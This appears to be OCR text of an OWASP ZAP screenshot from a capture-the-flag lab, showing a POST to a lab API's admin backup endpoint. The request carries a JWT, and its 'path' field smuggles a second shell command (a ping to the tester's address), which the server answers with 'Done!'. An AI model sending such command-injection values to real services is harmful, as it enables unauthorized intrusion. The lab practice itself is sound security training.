 10.10.14.17
Untitled Session - OWASP ZAP 2.13.0
Quick Start Request & Response Requester
1 2 3
Request
Response
Method Text Send Text
POST http://api.mentorquotes.htb/admin/backup HTTP/1.1
host: api.mentorquotes.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0
.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
content-length: 40
{"path":"dr4ks; ping -c 4 10.10.14.17"}
HTTP/1.1 200 OK
Date: Tue, 13 Feb 2024 12:45:17 GMT
Server: uvicorn
content-length: 16
content-type: application/json
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"INFO":"Done!"}
Find: No matches
Time: 178 ms Body Length: 16 To